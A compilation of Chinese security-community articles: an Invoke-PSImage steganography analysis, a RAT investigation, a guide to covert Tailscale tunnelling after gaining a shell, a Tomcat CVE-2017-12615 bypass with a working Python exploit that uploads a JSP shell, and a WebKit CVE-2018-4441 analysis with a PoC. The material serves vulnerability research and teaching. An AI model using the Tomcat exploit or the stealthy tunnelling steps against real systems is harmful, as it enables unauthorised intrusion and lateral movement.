$o = [math]::Floor(($p.B -band 15)*16) -bor ($p.G -band 15);
[math]::Floor(($p.B -band 15)*16) -bor ($p.G -band 15));
## 0x04 实际测试
使用参数:
Invoke-PSImage -Script .\test.ps1 -Image .\kiwi.jpg -Out .\evil-kiwi.png
test.ps1: 包含payload,例如”start calc.exe”
kiwi.jpg: 输入图片,像素数量需要大于payload长度
evil-kiwi.png: 输出图片路径
脚本执行后会输出读取 图片解密payload并执行的代码
实际演示略
## 0x05 优化思路
结合前面的分析,选择替换RGB中两个分量的低4位保存payload,会在一定程序上影响图片质量,可参照LSB隐写的原理只替换三个分量的最低位,达到人眼无法区别的效果
当然,该方法仅是隐写技术的一个应用,无法绕过Win10 的AMSI拦截
在Win10 系统上测试还需要考虑对AMSI的绕过
## 0x06 小结
本文对Invoke-PSImage的代码进行分析,介绍加解密原理,分析优缺点,提出优化思路,帮助大家更好的进行学习研究
> 本文为 3gstudent 原创稿件, 授权嘶吼独家发布,如若转载,请联系嘶吼编辑:
> <http://www.4hou.com/technology/9472.html> | 社区文章 |
# “大灰狼”远控木马分析及幕后真凶调查
|
##### 译文声明
本文是翻译文章,文章来源:360qvm@360安全播报
译文仅供参考,具体内容表达以及含义原文为准。
****
****
**9月初360安全团队披露**[ **bt天堂网站挂马事件**](http://www.hackdig.com/09/hack-26124.htm
"Permanent Link to bt天堂挂马事件") **,
该网站被利用IE神洞CVE-2014-6332挂马,如果用户没有打补丁或开启安全软件防护,电脑会自动下载执行大灰狼远控木马程序。**
鉴于bt天堂电影下载网站访问量巨大,此次挂马事件受害者甚众,360QVM引擎团队专门针对该木马进行严密监控,并对其幕后真凶进行了深入调查。
**
**
**一、“大灰狼”的伪装**
以下是10月30日一天内大灰狼远控的木马样本截图,可以看到该木马变种数量不少、伪装形态更是花样繁多。
大灰狼使用了不少知名软件图标,在此提醒网民在点击运行可疑来源的文件之前,最好查看属性通过数字签名判断文件真伪,而不要被文件名和图标迷惑:
**二、木马程序分析**
由于木马样本数量比较多,我们不一一列举,以下提供几例来说明:
本文用到的恶意代码md5:
0b1b9590ebde0aeddefadf2af8edf787
0ea5d0d826854cdbf955da3311ed6934
19c343f667a9b958f5c31c7112b2dd1b
d16e6ef8f110196e3789cce1b3074663
1、动态调用系统函数,躲避杀毒查杀
大灰狼远控由于长期的被杀毒追杀,所以大量的使用动态调用系统api,来躲避查杀,所有的文件相关操作都采用了动态调用的方式。
几乎所有的样本都需要动态的解码才能获取到相关的函数调用。
在IDA里,我们可以看到木马使用的手段:
2、远程下载加密文件,并且本地解密
木马程序为了方便远程的文件更新,会把恶意代码放在远程的一个服务器中,而且会对这个文件进行加密,需要在本地解密,然后装载到内存中,在本地文件中无法得到解密后的文件,只有一个被加密的残留文件:
通过调用木马本身的解密程序,我们对这个木马的文件进行了解密,但是木马会把这个代码放在内存中,这是解密后抓取的相关文件,是一个可执行的文件:
为了方便伪装,木马文件使用了其他公司的版权信息:
3、大量增加无关函数调用,检测和对抗杀毒软件
为了增加分析的难度,内存中抓取的文件也是被加密的,这个文件是程序执行的主要部分,为此我们还要继续解密。
经过继续的解密和分析,最终的解密文件的内部函数调用是这样的:
也有的是这样的:
这些调用显然与普通程序不同,这是一种通过大量增加类似sleep和Rectangle等跟木马功能完全无关的api调用,来实现干扰杀毒查杀的手段。
同时还会木马程序还会遍历检测各个杀毒软件。
为了躲避杀软的追杀,还采用了域名、网盘空间上线等上线方式:
通过以上的木马样本分析,我们可以看到,大灰狼远控具有比较丰富的免杀和对抗经验,那么木马作者究竟是什么人呢?接下来,我们需要按图索骥去追查这个木马的来源和幕后情况。
**三、真凶调查**
在处理数百个样本的过程中,我们逐步锁定了一个很关键的域名,这个域名在上文中相信大家也看到了:ckshare.com。
通过域名查询我们定位到了牧马人:
通过搜索引擎还发现了非常关键的信息:一个专门销售大灰狼木马的网站:
我们按照帖子的提示找到了该网站:
这个网站的客服居然就是域名的所有者,显然这个qq就是牧马人了。
我们发现该网站貌似正规,居然还有网站的备案信息:
通过获取的备案域名查询工信部网站的相关资料:
显然这个域名和备案信息是不一致的。那么这个备案信息对应的究竟是哪个域名呢?
可以看到备案信息就是木马的下载地址。同时下面还有一堆的域名,显然是牧马人留作备用的,同时我们获取了牧马人姓名等重要信息。
继续查询这个域名的解析ip是在广东省,然而域名相关的地址是河南,显然牧马人可能会有其他马甲,继续追查。
由于大灰狼远控网站提供的联系信息,我们进一步追查终于定位到了牧马人的重要信息,并假装买主与之联系:
在追查的过程中,我们最终掌握了该网站的大灰狼远控销售状况:
由于牧马人采用不同的等级销售方式,我们有理由确认这是一个资深的黑产“从业者”:
由于该牧马人有所戒备,难以通过qq聊天套出更多信息。不过从他炫耀的后台管理来看,与我们监控的木马传播状况是大体一致的,由此也佐证了这位木马贩子就是大灰狼远控的幕后黑手。
**四、安全提醒**
通过此次调查,360QVM团队逐步掌握了大灰狼远控的主要来源,这个远控木马在bt天堂挂马事件中非常猖獗,甚至把政府网站作为木马的下载地址,长期、持续地威胁着网民的财产和信息安全。
防范大灰狼一类远控木马的几个小建议:
**一、及时打补丁。**
**二、XP用户一定要开启安全软件防护。**
**三、运行未知程序之前检查文件是否有正规的数字签名。** | 社区文章 |
Tailscale在内网渗透中利用的研究
# 前言
在内网渗透的过程中,基于内网环境的复杂性,安全测试人员常常需要在,其中建立多个代理隧道,以便访问到核心的资产。而建立隧道的工具也层出不穷,除了reGeorg
Frp stotwawy这些工具外,像Softether这样的正常用途的工具也渐渐被国外的安全团队使用在内网渗透中。
得益于Softether的用户基础,在杀软检测方面几乎不会被查杀,可以做到一定的免杀效果,但是在流量检测方面,多数安全设备都能对其传输的流量进行识别。而本文主要研究能否利用一些正常用途的工具,在官方提供的功能基础上完成对内网渗透的测试。从而能够让网络安全从业者更顺畅的完成测试工作。
本文只研究相关功能的可行性,禁止将该技术用于未经授权的渗透测试行为。
# Tailscale介绍
Tailscale是一种基于Wireguard的多地组网的软件,他能够实现将多地主机,都聚合在一个虚拟的局域网中,让这些设备之间能够相互访问。所有的节点都直接使用p2p连接,在一些情况下,速度也很可观。而从目前程序本身来讲,他原本的作用就是进行多地组网,所以杀软也不会对其进行查杀,在流量方面也能起到很好的规避作用。而通过对官方文档的研究,发现利用官方提供的一些功能,可以构造出具有一定安全性与稳定性的隧道。
# Tailscale基础使用
## 账户注册
<https://tailscale.com/>
首先进入官网,通过点击`Use Tailscale for free`进行注册,其中提供了三种登录方式,这里随便使用一种即可。
当登录后,会出现下图的页面。其中Machines中可以查看当前虚拟局域网中存在的主机。
接下来点击Download下载对应的程序,这里以Windows为例
## 程序安装
下载完毕后对其进行安装。
安装完成后程序会出现在`C:\Program Files\Tailscale`文件夹中。通过点击`tailscale-ipn.exe`即可打开程序。当运行程序后,会以小图标的方式显示在状态栏下方。
## 设备接入
### Windosw设备接入
这里点击Log in 会调用浏览器打开登录窗口。之后进行登录。
登录后,当前主机被接入虚拟局域网。右边的ip是当前主机在虚拟局域网的地址
回到主页可以看到这里已经增加了一台设备
### Linux设备接入
接下来我们接入第二台设备,第二台设备使用Kali进行接入。用来模拟linux环境下的接入过程。Linux的安装相对简单,利用下面的一行命令即可完成对Tailscale的安装
`curl -fsSL https://tailscale.com/install.sh | sh`
安装完毕后使用命令`tailscale up`启动,之后会弹出一个地址,在浏览器中打开地址,输入账户进行登录
登录完毕后可以在首页看到该设备,之后可以利用IP栏中的ip进行访问
利用windows测试Kali的连通性
利用kali测试windows的连通性
自此两台设备成功进行了组网。当拥有一台虚拟局域网中的主机时,默认可以`双向访问`虚拟局域网中的其他所有主机。
# Tailscale内网渗透测试利用研究
## 需要解决的问题
通过上面的使用介绍,可以发现如果要在渗透测试中使用该程序会出现下面的三个问题。
* 隐蔽性问题
* 登录问题
* 权限控制
* 目标主机网段
隐蔽性问题,就是在程序的启动过程中,会在右下角状态栏显示出图标,同时一个正常的登录是通过在图标中右键点击`log
in`来进行登录。这在渗透过程中很难进行操作。另外就是当接入虚拟局域网后,其中的主机可以双向访问,而在渗透测试的过程中,我们仅希望能由安全测试人员,访问到目标主机,而不允许目标直接访问测试人员。最后还存在一个主机网段访问的问题,目前接入虚拟局域网的设备,仅能直接访问其中的设备,不能访问设备中所存在的上层网络。
## 功能介绍
接下来先介绍一下Tailscale所提供的功能,Tailscale的所有功能都显示在官方的[说明文档](https://tailscale.com/kb/)中,接下来只介绍,能够解决上面问题的功能。
### 隐蔽性问题的解决
首先来关注隐蔽性的问题,通过观察安装目录,发现该程序仅由四个文件组成。Tailscale-ipn为主程序。如果了解过softether的使用,可以发现在其中是通过将核心的几个文件保存下来,之后利用命令行的方式进行启动。而规避了使用图形化进行操作。
这里发现存在一个tailscale.exe 的文件,而文件名,是程序的本身的名字,猜测tailscale-ipn通过调用tailscale.exe来实现对应的功能。通过直接启动该程序发现,其中支持使用命令行进行操作。
当我们使用命令行进行启动后会提示相关的服务没启动。
通过查看计算机中的服务发现,该服务是通过tailscaled.exe文件进行启动的。因为该程序后面没有接参数,我们也直接启动。
之后出现下面的错误提示,发现是权限问题,需要用管理员权限来启动
服务成功被启动。
接下来继续启动tailscale.exe 使用up命令启动,发现没有出现报错。tailscaled也在其中产生了一些连接的日志。
同时右下角没有出现小图标。隐蔽性的问题初步解决了。当利用命令行启动的时候会出现一个问题,此时的账户是没有登录的,也就是没有接入到虚拟局域网中,而正常的登录又需要打开浏览器登录,这也是下面要解决的问题。
### 登录问题的解决
通过阅读官网提供的文档,发现官方提供了Auth keys的功能,通过使用生成的Auth
keys可以直接将目标主机接入到该虚拟局域网中。这样就避免了利用浏览器登录的问题。而可以直接使用命令进行登录。
#### 生成Auth keys
进入Settings标签,点击Generate auth key
进入生成Auth Key 页面,其中有一些内容可以进行设置
标识 | 内容
---|---
Reusable | Key是否允许重复使用
Expiration | Key过期的时间
Ephemeral | 临时的设备,即设备如果离线,则从这个虚拟局域网中删除该设备
Tags | 标签用作标识一般配合ACL 策略表使用
#### 利用Auth key注册机器
sudo tailscale up --authkey [authkey]
设备成功上线,因为我这里的authkey设置了Ephemeral选项,所以下面可以看到会存在一个Ephemeral的标签。
到这里登录的问题就被解决了。
### 权限控制问题的解决
由于Taliscale用于多地组网,所以他们之间的关系是相互的,当他与一个设备进行连接的时候,他们之间可以进行相互通信。所以需要让他们仅能由网络测试人员发起请求,被攻击的机器不能向发起请求。
通过查看文档,发现官方为这个问题提供了ACL策略表,通过这个表,我们可以为每台设备制定不同的访问策略。
这里我们简单进行一下设置,如果需要建立更复杂的ACL策略可以参考官方文档。
建立策略:
允许kali(100.127.21.76)访问windows(100.91.46.163),但是不允许从windows访问kali主机。
#### ACLS设置
点击Access controls 标签,acls列表中的意思是允许所有用户访问所有主机的所有端口。
这里我们设置一条策略,允许所有用户访问Windows的ip以及它的所有端口,当点击保存时,这个策略会实时生效。
之后我们利用Windows访问kali的主机,可以发现已经不能访问了,因为上面的策略,只允许访问Windows的主机
到这里就解决了双向连接的问题。
### 主机网段问题的解决
现在还存在最后一个问题,现在仅允许对目标主机进行访问,但是无法访问某主机中某个网段的其他主机。
这里接入了另一台主机,这台主机中运行着一台虚拟机,其中的网络模式为nat,作为演示。
在虚拟机中通过python起了一个http服务,用来进行下面的演示
针对这种问题,官网允许将主机设置为Subnet routes(子网路由)。通过对其进行配置允许访问子网路由中的网段
#### 配置子网路由
##### windows
tailscale up --advertise-routes=10.0.0.0/24,10.0.1.0/24
将desktop-5vaj2mu设置为子网路由,并设置可以访问它的网段为10.0.0.0段
点击edit route settings,勾选上10.0.0.0/24段
子网路由设置完毕后虚拟局域网中的其他主机就可以直接访问desktop-5vaj2mu机器中10.0.0.0网段的所有主机,这里使用penetration机器来访问10.0.0.10的虚拟机,已经能成功访问。
##### Linux
Linux也可以设置为子网路由,只是相比较与windows需要多设置一个端口转发
设置端口转发
echo 'net.ipv4.ip_forward = 1' | sudo tee -a /etc/sysctl.d/99-tailscale.conf
echo 'net.ipv6.conf.all.forwarding = 1' | sudo tee -a /etc/sysctl.d/99-tailscale.conf
sudo sysctl -p /etc/sysctl.d/99-tailscale.conf
echo 'net.ipv4.ip_forward = 1' | sudo tee -a /etc/sysctl.conf
echo 'net.ipv6.conf.all.forwarding = 1' | sudo tee -a /etc/sysctl.conf
sudo sysctl -p /etc/sysctl.conf
设置允许的子网范围
sudo tailscale up --advertise-routes=10.0.0.0/24,10.0.1.0/24
# 攻击过程模拟
## 文件上传
接下来模拟,渗透测试人员在获取到shell后,通过上传Tailscale相关文件,之后利用命令行建立隧道。
测试人员获取到shell后,上传tailscale.exe 、 tailscaled.exe 、wintun.dll 等文件。
## 生成auth keys
在tailscale管理面板中生成Auth keys
## 程序执行
启动tailscaled.exe
启动tailscale.exe 程序 这里需要注意的是要在后面加上`--unattended` 不然程序会自动退出
tailscale.exe up --authkey [authkey] --unattended
成功上线。
## ACL策略表配置
之后配置ACL禁止对方访问测试人员的机器
之后就是判断是否有其他的网段,然后建立子网路由对目标主机的内网进行近一步的渗透。
# 参考
[Breaking the Barriers of Segmentation
(pentera.io)](https://pentera.io/blog/pentera-labs-breaking-the-barriers-of-segmentation/)
<https://tailscale.com/kb/>
<https://github.com/tailscale/tailscale/issues/6610> | 社区文章 |
作者:[RicterZ](https://ricterz.me/posts/Abuse%20Cache%20of%20WinNTFileSystem%20%3A%20Yet%20Another%20Bypass%20of%20Tomcat%20CVE-2017-12615
"RicterZ")
#### 0x01 CVE-2017-12615 补丁分析
CVE-2017-12615 是 Tomcat 在设置了 `readonly` 为 `false` 状态下,可以通过 PUT 创建一个“.jsp
”的文件。由于后缀名非 `.jsp` 和 `.jspx`,所以 Tomcat 在处理的时候经由 `DefaultServlet` 处理而不是
`JspServlet`,又由于 Windows 不允许文件名为空格结尾,所以可以成功创建一个 JSP 文件,以达到 RCE 的结果。
龙哥在周五敲我说,在高并发的情况下,还是可以成功写入一个 JSP 文件;同时微博上的一个小伙伴也告诉我,在一定的条件下还是可以成功创建文件。
**测试发现,对于 7.0.81 可以成功复现,但是对于 8.5.21 失败。如下代码分析是基于 Apache Tomcat 7.0.81 的。**
经过分析,我发现这两种情况其实本质是相同的。不过在此之前,首先看一下 Tomcat 对于 CVE-2017-12615 的补丁好了。
同样的,进入 `DefaultServlet` 的 `doPut` 方法,再调用到 `FileDirContext` 的 `bind` 方法,接着调用
`file` 方法:
protected File file(String name, boolean mustExist) {
File file = new File(base, name);
return validate(file, mustExist, absoluteBase);
}
注意到 `mustExist` 为 `false`:
protected File validate(File file, boolean mustExist, String absoluteBase) {
if (!mustExist || file.exists() && file.canRead()) { // !mustExist = true,进入 if
...
try {
canPath = file.getCanonicalPath();
// 此处,对路径进行规范化,调用的是 java.io.File 内的方法
// 之前的 Payload 中结尾为空格,那么这个方法就会去掉空格
} catch (IOException e) {
}
...
if ((absoluteBase.length() < absPath.length())
&& (absoluteBase.length() < canPath.length())) {
...
// 判断规范化的路径以及传入的路径是否相等,由于 canPath 没有空格,return null
if (!canPath.equals(absPath))
return null;
}
} else {
return null;
}
经过上述的判断,导致我们无法通过空格来创建 JSP 文件。
但是之前提到,在高并发或者另外一种情况下,却又能创建 JSP 文件,也就是说 `canPath.equals(absPath)` 为
`true`。通过深入分析,找出了其原因。
#### 0x02 WinNTFileSystem.canonicalize
上述代码中,对于路径的规范化是调用的 `file.getCanonicalPath()`:
public String getCanonicalPath() throws IOException {
if (isInvalid()) {
throw new IOException("Invalid file path");
}
return fs.canonicalize(fs.resolve(this));
}
也就是调用 FS 的 `canonicalize` 方法,对于 Windows,调用的是 `WinNTFileSystem.canonicalize`。这个
Bypass 的锅也就出在 `WinNTFileSystem.canonicalize` 里,下面为其代码,我已去处掉了无关代码可以更清晰的了解原因。
@Override
public String canonicalize(String path) throws IOException {
...
if (!useCanonCaches) { // !useCanonCaches = false
return canonicalize0(path);
} else {
// 进入此处分支
String res = cache.get(path);
if (res == null) {
String dir = null;
String resDir = null;
if (useCanonPrefixCache) {
dir = parentOrNull(path);
if (dir != null) {
resDir = prefixCache.get(dir);
if (resDir != null) {
String filename = path.substring(1 + dir.length());
// 此处 canonicalizeWithPrefix 不会去掉尾部空格
res = canonicalizeWithPrefix(resDir, filename);
cache.put(dir + File.separatorChar + filename, res);
}
}
}
if (res == null) {
// 此处的 canonicalize0 会将尾部空格去掉
res = canonicalize0(path);
cache.put(path, res);
if (useCanonPrefixCache && dir != null) {
resDir = parentOrNull(res);
if (resDir != null) {
File f = new File(res);
if (f.exists() && !f.isDirectory()) {
prefixCache.put(dir, resDir);
}
}
}
}
}
// 返回路径
return res;
}
}
上述代码有一个非常非常神奇的地方:
* `canonicalizeWithPrefix(resDir, filename)` 不会去掉路径尾部空格
* `canonicalize0(path)` 会去掉路径尾部空格
为了满足进入存在 `canonicalizeWithPrefix` 的分支,需要通过两个判断:
* `String res = cache.get(path);` 应为 `null`,此处 PUT 一个从未 PUT 过的文件名即可
* `resDir = prefixCache.get(dir);` 应不为 `null`
可以发现,对于 `prefixCache` 进行添加元素的操作在下方存在 `canonicalize0` 的 if 分支:
if (res == null) {
res = canonicalize0(path);
cache.put(path, res);
if (useCanonPrefixCache && dir != null) {
resDir = parentOrNull(res);
if (resDir != null) {
File f = new File(res);
if (f.exists() && !f.isDirectory()) { // 需要满足条件
prefixCache.put(dir, resDir); // 进行 put 操作
通过代码可知,如果想在 `prefixCache` 存入数据,需要满足 **文件存在** 且 **文件不是目录** 的条件。
`prefixCache` 存放的是什么数据呢?通过单步调试可以发现:
`resDir` 为文件所在的绝对路径。
那么如果想进入 `canonicalizeWithPrefix` 的分支,需要满足的两个条件已经理清楚了。从 `prefixCache.put`
开始,触发漏洞需要的流程如下。
#### 0x03 The Exploit
首先,要向 `prefixCache` 中添加内容,那么需要满足 `f.exists() && !f.isDirectory()`
这个条件。仍然还是空格的锅:
>>> os.path.exists("C:/Windows/System32/cmd.exe")
True
>>> os.path.exists("C:/Windows/System32/cmd.exe ")
True
那么,在无已知文件的情况下,我们只需要先 `PUT` 创建一个 `test.txt`,在 `PUT` 一个 `test.txt%20`,即可向
`prefixCache` 添加数据了。
单步查看,发现已经通过分支,并且向 `prefixCache` 添加数据:
接着,创建一个 JSP 文件“test.jsp%20”,单步查看:
可以发现,`resDir` 不为 `null`,且 `res` 结尾带着空格。于是可以通过最开始的 `canPath.equals(absPath)`
的检查。查看 BurpSuite 中的返回:
发现已经创建成功了。
Exploit:
import sys
import requests
import random
import hashlib
shell_content = '''
RR is handsome!
'''
if len(sys.argv) <= 1:
print('Usage: python tomcat.py [url]')
exit(1)
def main():
filename = hashlib.md5(str(random.random())).hexdigest()[:6]
put_url = '{}/{}.txt'.format(sys.argv[1], filename)
shell_url = '{}/{}.jsp'.format(sys.argv[1], filename)
requests.put(put_url, data='1')
requests.put(put_url + '%20', data='1')
requests.put(shell_url + '%20', data=shell_content)
requests.delete(put_url)
print('Shell URL: {}'.format(shell_url))
if __name__ == '__main__':
main()
#### 0x04 Tomcat 8.5.21!?
Tomcat 8.5.21 通过 WebResourceRoot 来处理资源文件:
protected transient WebResourceRoot resources = null;
...
@Override
protected void doPut(HttpServletRequest req, HttpServletResponse resp)
throws ServletException, IOException {
...
try {
if (range != null) {
File contentFile = executePartialPut(req, range, path);
resourceInputStream = new FileInputStream(contentFile);
} else {
resourceInputStream = req.getInputStream();
}
if (resources.write(path, resourceInputStream, true)) { // 进入 write
if (resource.exists()) {
resp.setStatus(HttpServletResponse.SC_NO_CONTENT);
} else {
resp.setStatus(HttpServletResponse.SC_CREATED);
}
} else {
接着调用 `DirResourceSet.write`:
@Override
public boolean write(String path, InputStream is, boolean overwrite) {
path = validate(path);
if (!overwrite && preResourceExists(path)) {
return false;
}
// main 为 DirResourceSet 的 instance
boolean writeResult = main.write(path, is, overwrite);
...
}
`DirResourceSet.write` 的源码为:
@Override
public boolean write(String path, InputStream is, boolean overwrite) {
checkPath(path);
if (is == null) {
throw new NullPointerException(
sm.getString("dirResourceSet.writeNpe"));
}
if (isReadOnly()) {
return false;
}
File dest = null;
String webAppMount = getWebAppMount();
if (path.startsWith(webAppMount)) {
// 进入 file 方法
dest = file(path.substring(webAppMount.length()), false);
`file` 方法:
protected final File file(String name, boolean mustExist) {
...
String canPath = null;
try {
canPath = file.getCanonicalPath();
} catch (IOException e) {
// Ignore
}
...
if ((absoluteBase.length() < absPath.length())
&& (canonicalBase.length() < canPath.length())) {
...
if (!canPath.equals(absPath))
return null;
}
} else {
return null;
}
return file;
}
换汤不换药,为什么不能触发呢?经过单步,发现成功通过判断,但是在文件复制的时候出现了问题:
try {
if (overwrite) {
Files.copy(is, dest.toPath(), StandardCopyOption.REPLACE_EXISTING); // 此处
} else {
Files.copy(is, dest.toPath());
}
} catch (IOException ioe) {
return false;
}
在 `toPath` 方法的时候出现了问题:
public Path toPath() {
Path result = filePath;
if (result == null) {
synchronized (this) {
result = filePath;
if (result == null) {
result = FileSystems.getDefault().getPath(path);
filePath = result;
}
}
}
return result;
}
`WindowsPathParser.normalize` 判断是是不是非法的字符:
private static String normalize(StringBuilder sb, String path, int off) {
...
while (off < len) {
char c = path.charAt(off);
if (isSlash(c)) {
if (lastC == ' ')
throw new InvalidPathException(path,
"Trailing char <" + lastC + ">",
off - 1);
...
} else {
if (isInvalidPathChar(c))
throw new InvalidPathException(path,
"Illegal char <" + c + ">",
off);
lastC = c;
off++;
}
}
if (start != off) {
if (lastC == ' ')
throw new InvalidPathException(path,
"Trailing char <" + lastC + ">",
off - 1);
sb.append(path, start, off);
}
return sb.toString();
}
以及:
private static final boolean isInvalidPathChar(char var0) {
return var0 < ' ' || "<>:\"|?*".indexOf(var0) != -1;
}
难过。
* * * | 社区文章 |
这个洞是[lokihardt](https://bugs.chromium.org/p/project-zero/issues/detail?id=1685) 发现的,比较简单,适合入门,这里记录一下学习的过程,理解有误望指正。
### 漏洞分析
#### 环境配置
这里我用了补丁的前一个版本 commit `21687be235d506b9712e83c1e6d8e0231cc9adfd` , 在 ubuntu
1804 下编译,环境相关的文件都放在了[这里](https://github.com/rtfingc/cve-repo/tree/master/0x05-lokihardt-webkit-cve-2018-4441-shiftCountWithArrayStorage)
#### 漏洞描述
漏洞发生在`JSArray::shiftCountWithArrayStorage` 这个函数,根据lokihardt 的描述,除非对象的prototype
有indexed accessors 或者 proxy对象(我也不清楚是什么:( ),
否则调用到这个函数的时候`holesMustForwardToPrototype` 都会返回`false`, 本来带holes
的对象就可以进入下面的处理逻辑(总的来说就是代码写错了)
bool JSArray::shiftCountWithArrayStorage(VM& vm, unsigned startIndex, unsigned count, ArrayStorage* storage)
{
unsigned oldLength = storage->length();
RELEASE_ASSERT(count <= oldLength);
// If the array contains holes or is otherwise in an abnormal state,
// use the generic algorithm in ArrayPrototype.
if ((storage->hasHoles() && this->structure(vm)->holesMustForwardToPrototype(vm, this))
|| hasSparseMap()
|| shouldUseSlowPut(indexingType())) {
return false;
}
if (!oldLength)
return true;
unsigned length = oldLength - count;
storage->m_numValuesInVector -= count;
storage->setLength(length);
//.....
bool Structure::holesMustForwardToPrototype(VM& vm, JSObject* base) const
{
ASSERT(base->structure(vm) == this);
if (this->mayInterceptIndexedAccesses())
return true;
JSValue prototype = this->storedPrototype(base);//
if (!prototype.isObject())
return false;
JSObject* object = asObject(prototype);
while (true) {
Structure& structure = *object->structure(vm);
if (hasIndexedProperties(object->indexingType()) || structure.mayInterceptIndexedAccesses())
return true;
prototype = structure.storedPrototype(object);
if (!prototype.isObject())
return false;
object = asObject(prototype);
#### poc 分析
function main() {
let arr = [1];
arr.length = 0x100000;
arr.splice(0, 0x11);
arr.length = 0xfffffff0;
arr.splice(0xfffffff0, 0, 1);
}
main();
`lokihardt` 给出了poc
./jsc
>>> a=[1]
1
>>> describe(a)
Object: 0x7fffaf6b4340 with butterfly 0x7fe0000e4008 (Structure 0x7fffaf6f2a00:[Array, {}, ArrayWithInt32, Proto:0x7fffaf6c80a0, Leaf]), StructureID: 97
>>> a.length=0x100000
1048576
>>> describe(a)
Object: 0x7fffaf6b4340 with butterfly 0x7fe0000f8448 (Structure 0x7fffaf6f2b50:[Array, {}, ArrayWithArrayStorage, Proto:0x7fffaf6c80a0, Leaf]), StructureID: 100
>>> a.splice(0,0x11)
1,,,,,,,,,,,,,,,,
首先创建了一个 `ArrayWithInt32` 类型的array, length 改成`0x100000`
之后会转换成`ArrayWithArrayStorage`, 然后调用 `splice`
函数,实现在`Source/JavaScriptCore/runtime/ArrayPrototype.cpp:1005`
的`arrayProtoFuncSplice` 函数
splice 用来删除修改array, 如 `a.splice(0, 0x11)`, 就表示从`index=0` 开始删除0x11 项,
第三个参数表示要替换的内容, 如`a.splice(0,0x11,1,1)` 表示删除 0x11 个项,然后添加两个项,内容都是1,
也可以这`a.splice(0,1,1,2,3)` 要添加的项比删除多的时候会重新分配内存。我们看一下函数具体是怎么样实现的, 这里用poc 的
`a.length=0x100000; a.splice(0,0x11)` 为例
EncodedJSValue JSC_HOST_CALL arrayProtoFuncSplice(ExecState* exec)
{
// 15.4.4.12
VM& vm = exec->vm();
auto scope = DECLARE_THROW_SCOPE(vm);
JSObject* thisObj = exec->thisValue().toThis(exec, StrictMode).toObject(exec);
EXCEPTION_ASSERT(!!scope.exception() == !thisObj);
if (UNLIKELY(!thisObj))
return encodedJSValue();
// length = 0x100000
unsigned length = toLength(exec, thisObj);
RETURN_IF_EXCEPTION(scope, encodedJSValue());
if (!exec->argumentCount()) {
//..
}
// splice 第一个参数, 这里是 0
unsigned actualStart = argumentClampedIndexFromStartOrEnd(exec, 0, length);
RETURN_IF_EXCEPTION(scope, encodedJSValue());
// actualDeleteCount = 0x100000 - 0
unsigned actualDeleteCount = length - actualStart;
// argumentCount == 2, 进入判断, actualDeleteCount = 0x11
if (exec->argumentCount() > 1) {
double deleteCount = exec->uncheckedArgument(1).toInteger(exec);
RETURN_IF_EXCEPTION(scope, encodedJSValue());
if (deleteCount < 0)
actualDeleteCount = 0;
else if (deleteCount > length - actualStart)
actualDeleteCount = length - actualStart;
else
actualDeleteCount = static_cast<unsigned>(deleteCount);
}
//...
// itemCount 表示要添加的 item 数量, 这里是 0 < 0x11 --> 调用 shift
unsigned itemCount = std::max<int>(exec->argumentCount() - 2, 0);
if (itemCount < actualDeleteCount) {
shift<JSArray::ShiftCountForSplice>(exec, thisObj, actualStart, actualDeleteCount, itemCount, length);
RETURN_IF_EXCEPTION(scope, encodedJSValue());
} else if (itemCount > actualDeleteCount) {
unshift<JSArray::ShiftCountForSplice>(exec, thisObj, actualStart, actualDeleteCount, itemCount, length);
RETURN_IF_EXCEPTION(scope, encodedJSValue());
}
// 把每个添加的item 内容写入
for (unsigned k = 0; k < itemCount; ++k) {
thisObj->putByIndexInline(exec, k + actualStart, exec->uncheckedArgument(k + 2), true);
RETURN_IF_EXCEPTION(scope, encodedJSValue());
}
// 重新设置长度
scope.release();
setLength(exec, vm, thisObj, length - actualDeleteCount + itemCount);
return JSValue::encode(result);
}
整理一下
* `actualStart` 第一个参数,表示要开始delete 的地方
* `actualDeleteCount` 第二个参数,要delete 的数量,没有设置时默认是`length - actualStart`
* `itemCount` 第三个参数开始的数量
* `itemCount < actualDeleteCount` 会调用 shift
* `itemCount > actualDeleteCount` 调用 unshift
我们跟一下`shift`
template<JSArray::ShiftCountMode shiftCountMode>
void shift(ExecState* exec, JSObject* thisObj, unsigned header, unsigned currentCount, unsigned resultCount, unsigned length)
{
VM& vm = exec->vm();
auto scope = DECLARE_THROW_SCOPE(vm);
RELEASE_ASSERT(currentCount > resultCount);
// 要多 delete 的数量
unsigned count = currentCount - resultCount;
RELEASE_ASSERT(header <= length);
RELEASE_ASSERT(currentCount <= (length - header));
if (isJSArray(thisObj)) {
JSArray* array = asArray(thisObj);
if (array->length() == length && array->shiftCount<shiftCountMode>(exec, header, count))
return;
}
for (unsigned k = header; k < length - currentCount; ++k) {
unsigned from = k + currentCount;
unsigned to = k + resultCount;
JSValue value = getProperty(exec, thisObj, from);
RETURN_IF_EXCEPTION(scope, void());
if (value) {
thisObj->putByIndexInline(exec, to, value, true);
RETURN_IF_EXCEPTION(scope, void());
} else {
bool success = thisObj->methodTable(vm)->deletePropertyByIndex(thisObj, exec, to);
RETURN_IF_EXCEPTION(scope, void());
if (!success) {
throwTypeError(exec, scope, UnableToDeletePropertyError);
return;
}
}
}
for (unsigned k = length; k > length - count; --k) {
//
bool success = thisObj->methodTable(vm)->deletePropertyByIndex(thisObj, exec, k - 1);
RETURN_IF_EXCEPTION(scope, void());
if (!success) {
throwTypeError(exec, scope, UnableToDeletePropertyError);
return;
}
}
}
`JSArray::ShiftCountForSplice`
实现在`Source/JavaScriptCore/runtime/JSArray.h:125`,
`shiftCountWithAnyIndexingType` 根据 array
的类型做不同的处理,这里我们是`ArrayWithArrayStorage`, 直接调用`shiftCountWithArrayStorage`
bool shiftCountForSplice(ExecState* exec, unsigned& startIndex, unsigned count)
{
return shiftCountWithAnyIndexingType(exec, startIndex, count);
}
//.................
bool JSArray::shiftCountWithAnyIndexingType(ExecState* exec, unsigned& startIndex, unsigned count)
{
VM& vm = exec->vm();
RELEASE_ASSERT(count > 0);
ensureWritable(vm);
Butterfly* butterfly = this->butterfly();
switch (indexingType()) {
case ArrayClass:
return true;
case ArrayWithUndecided:
// Don't handle this because it's confusing and it shouldn't come up.
return false;
case ArrayWithInt32:
case ArrayWithContiguous: {
unsigned oldLength = butterfly->publicLength();
//...
return true;
}
case ArrayWithDouble: {
unsigned oldLength = butterfly->publicLength();
RELEASE_ASSERT(count <= oldLength);
//...
return true;
}
case ArrayWithArrayStorage:
case ArrayWithSlowPutArrayStorage:
return shiftCountWithArrayStorage(vm, startIndex, count, arrayStorage());
default:
CRASH();
return false;
}
}
